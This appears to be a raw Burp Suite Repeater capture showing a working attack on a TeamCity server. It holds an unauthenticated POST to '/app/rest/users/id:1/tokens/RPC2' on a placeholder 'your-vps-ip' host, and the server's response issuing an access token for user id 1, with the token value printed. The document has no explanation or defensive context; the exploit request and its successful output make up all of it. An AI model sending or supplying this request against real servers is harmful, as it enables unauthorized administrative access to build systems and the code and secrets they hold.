 Send
Cancel
<
>
Target: http://your-vps-ip:8111
HTTP/1
?
Request
Response
Inspector
Notes
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
MarkInfo
\n
1 POST /app/rest/users/id:1/tokens/RPC2 HTTP/1.1
2 Host: your-vps-ip:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Length: 230
6 Date: Mon, 26 Feb 2024 06:26:38 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<token name="RPC2" creationTime="2024-02-26T06:26:36.980Z" value="
eyJ0eXAiOiAiVENWMiJ9.bW8zdzY3TFJCTXRscmJsWkZFZTdYZEdqX1FN.NmQ2MWI4YTMtOTc5MC00NTA1LTkxOGItYmRkM
mMwMDcwYjcw"/>